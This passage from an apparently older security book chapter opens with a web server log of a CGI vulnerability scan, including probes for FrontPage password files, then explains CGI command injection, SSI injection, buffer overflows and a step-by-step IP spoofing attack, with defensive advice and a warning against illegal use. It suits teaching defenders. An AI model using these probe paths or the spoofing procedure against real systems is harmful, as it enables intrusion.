redhat6 "GET /cgi-bin/phf HTTP/1.0" 404 redhat6 "GET /cgi-bin/Count.cgi HTTP/1.0" 404 redhat6 "GET /cgi-bin/test-cgi HTTP/1.0" 200 410 redhat6 "GET /cgi-bin/nph-test-cgi HTTP/1.0" - redhat6 "GET /cgi-bin/nph-publish HTTP/1.0" 404 redhat6 "GET /cgi-bin/php.cgi HTTP/1.0" 404 redhat6 "GET /cgi-bin/phf HTTP/1.0" 404 redhat6 "GET /cgi-bin/Count.cgi HTTP/1.0" 404 redhat6 "GET /cgi-bin/test-cgi HTTP/1.0" 200 410 redhat6 "GET /cgi-bin/nph-publish HTTP/1.0" 404 redhat6 "GET /cgi-bin/php.cgi HTTP/1.0" 404 redhat6 "GET /cgi-bin/nph-test-cgi HTTP/1.0" - redhat6 "GET /cgi-bin/perl.exe HTTP/1.0" 404 redhat6 "GET /cgi-bin/wwwboard.pl HTTP/1.0" 404 redhat6 "GET /cgi-bin/www-sql HTTP/1.0" 404 redhat6 "GET /cgi-bin/campas HTTP/1.0" 404 redhat6 "GET /cgi-bin/finger HTTP/1.0" 200 35 redhat6 "GET /cgi-bin/guestbook.cgi HTTP/1.0" 404 redhat6 "GET /_vti_inf.html HTTP/1.0" 404 redhat6 "GET /_vti_pvt/service.pwd HTTP/1.0" 404 redhat6 "GET /_vti_pvt/users.pwd HTTP/1.0" 404 redhat6 "GET /_vti_pvt/authors.pwd HTTP/1.0" 404 redhat6 "GET /_vti_pvt/administrators.pwd HTTP/1.0" 404 redhat6 "GET /_vti_bin/shtml.dll HTTP/1.0" 404 redhat6 "GET /_vti_bin/shtml.exe HTTP/1.0" 404 redhat6 "GET /scripts/issadmin/bdir.htr HTTP/1.0" 404 redhat6 "GET /scripts/CGImail.exe HTTP/1.0" 404 redhat6 "GET /scripts/tools/newdsn.exe HTTP/1.0" 404 redhat6 "GET /scripts/fpcount.exe HTTP/1.0" 404
Table 7.27: Yikes! Anyone would think that someone was scanning the server for some security holes
If you look at the logs from these repeated GET commands, you'll see that there are a large number of requests from a single remote host in a short space of time. That is not unusual, but the fact that the majority of the requests failed with "404 - File Not Found" errors, and that the requests are for executable files, cgi scripts, default test scripts and the like is a good indication that something out of the ordinary is going on. If fact, all of these requests have something in common, they are attempting to scan the HTTP server for examples of cgi programs and they have succeeded in finding some. Once CGI programs with possible security holes have been identified, then a little time and patience will reward any cracker. Lets have a quick look at some of the problems that can occur with CGI scripts, and also some of the solutions.
CGI "Backdoors"
CGI "backdoors" are like most Internet "backdoors", in that they are programs which are working as designed, but being used to perform actions that they were never designed for. We have seen examples of this when looking at the information leaking from the standard test-cgi script, and a more advanced example was given in the "phf" exploit, where executing remote commands was possible. Anytime a systems administrator gets a CGI script from somewhere else and just runs it without bothering to check whether the author has security in mind they open themselves up to potential problems. Any large web site with multiple programmers working on CGI scripts will need to control any interaction between scripts to prevent unwanted side effects, and that's assuming they have been written correctly.
Badly Written CGI code
For anyone who can program, then writing CGI scripts is very easy, but it is not enough to throw together a few lines of PERL without thinking about ways and means to subvert the CGI process into running commands that were never intended to be run. A good understanding of how the host operating system works is essential to understand the pitfalls and problems that can be caused by an insecure CGI script. Here are some problems that you need to avoid, and a couple of guidelines for writing safe CGI scripts which use these techniques.
CGI Programs which take file names as input
If a CGI program takes a file name as input and opens it, then it might be possible to place a command line within the filename which will be run by the server. To prevent this a CGI program needs to filter any input from the browser and prevent relative pathnames and other operating system characters that attempts to redirect file access outside of the web server document tree.
CGI Programs which call OS routines
If a CGI program calls an operating system routine, e.g. a mail program, then it might be possible to place a command line within the mail address which will be executed by the remote server. Input from the browser needs to be filtered to prevent input being passed from the mail address and run as an operating system command, so a paranoid checker should allow only well formed input to be passed to the system command.
Server Side Includes
If the website supports any means of leaving messages on the site, and also provides support for Server Side Includes (SSIs), then it is possible to embed malicious SSIs in the HTML which will be run when the file is checked for SSIs. The solution is to filter out all SSIs from any input that is due to be stored in the discussion group or guestbook before writing it to an HTML file.
Buffer & Stack Overflow
We have already discussed buffer & stack overflow insecurities while looking at SMTP and FTP, but the problem also exists in HTTPD software. Any software that takes input and does something with it is potentially open to this type of attack, and it does not depend on which httpd program that is being run, or which operating system. There are buffer overflow exploits for almost every HTTP server on the Internet, and this is regardless of whether the software is open source, like apache or NCSA httpd, or proprietary, like Microsoft's IIS.
IP Spoofing
The final section of this chapter will deal with the processes involved in IP spoofing. Much has been written about using SYN flooding as a Denial of Service attack, but many of the script kiddies forget that DOS can be used in more subtle ways to exploit vulnerabilities within the TCP/IP protocol itself.
IP spoofing works by exploiting trust relationships on a LAN where address based verification is used to validate security. A good example of this is the "r" commands which are used on many UNIX based systems, to support various services including remote access. This normally means isolating the server from the target and then spoofing access to the target by pretending to be from the server.
STEP 1: SYN FLOODING
Recall the description of TCP handshake in Chapter 5, about how the initiating computer starts by sending a TCP segment with the "Synchronize Sequence Numbers" (SYN) bit set. Normally the server would respond by sending a segment with the SYN and "Acknowledge" (ACK) bits set, and waiting for the SYN/ACK response. SYN flooding (ab)uses this by sending many TCP packets to the server with the "SYN" bit set, but which come from a host on the Internet which does not exist, or is somehow unreachable. This would not normally be a problem, connections fail and packets are dropped everyday on the Internet, and half negotiated TCP connections are not a problem normally. But the sheer number of SYN packets arriving, plus the fact that the server will wait for a SYN/ACK response until the failed connection times out and is dropped, many SYN packets arriving at once on a host can cause the buffer containing connections to fill up, and incoming connections ignored.

Figure 17: Sending multiple TCP packets with the SYN bit set and ignoring the SYN/ACKs eventually fills up the connection queue on the target.
STEP 2: TCP SEQUENCE NUMBER PREDICTION
Now that the target has been successfully SYN flooded, it will respond by attempting to SYN/ACK the half-open connections in the queue, but it will not be able to open connections. The cracker now moves in on the target, sending packets with the SYN bit set and then waiting for the SYN/ACK packets that return and examining the TCP sequence number inside each packet. Remember that during the process of ACK->SYN/ACK->SYN threeway handshaking the originating host sends the TCP sequence number it wishes to use, and the target responds by sending the sequence number back during the SYN/ACK process. Once both hosts have established communication and agreed on the sequence number of the segments they are exchanging, the originating host can send a final segment containing its own ACK of the target's sequence number and data transfer can start. A cracker takes advantage of this by looking at the sequence numbers generated by the target's TCP implementation. Once the cracker has made a guess at the sequence number made available for the next incoming connection, it is possible to "spoof" the connection by using the bogus TCP sequence number.
STEP 3: CONNECTION
Once the guess has been made at the TCP sequence number, the cracker can send a SYN packet to the target, which purports to be from the trusted server, asking for a connection. The target will now attempt to SYN/ACK the server which cannot respond because it's connection queue is full. Instead the cracker sends an ACK packet which uses the guessed TCP sequence number, and if this sequence number matches the TCP sequence number in the SYN/ACK, the attacker now has a one way connection into the target machine which appears to come from a trusted server. The cracker can now pipe any command necessary to compromise the target machine, send and compile Trojan shells which run on high ports or mostly anything. Once the cracker has run the commands on the target, all that remains to be done is to send TCP packets containing the reset (RST) bit set to the server, it clears its TCP connection queue and no-one is any the wiser.

Figure 18: IP Spoofing
Conclusion
In this chapter we have discussed just a few of the many ways to "hack the web", both from a black hat and a white hat perspective. Knowledge of the techniques used to break system security via the World Wide Web is essential for any security minded systems administrator. Applying the stuff in this chapter to computers that you do not own is anti-social and illegal. So I suggest that anyone who wants to see if they can "IP spoof" successfully as "proof of concept" or for learning purposes see the section on "Trying Things Legally". It can be done. You don't have to mutate into a script kiddy and bring websites to their knees just because you can. You don't have to run out and find and exploit as many security holes on the Internet just because you can. But it is possible to get together with like-minded friends and attack the computers you own in this way just because you can. Many true hackers prefer to hack their own systems and stay out of jail. Not only is it more fun, but I personally sleep better knowing that there isn't going to be a 5am rude awakening as the fedz kick my door down.
Hopefully this chapter will have demystified a lot of what happens on the Internet, enabling you to understand much better what is going on out there. If this has whetted your appetite for more, skip ahead to the section on "Learning More" and get a more technical, in-depth look at what has been discussed here by reading some of the materials presented there.
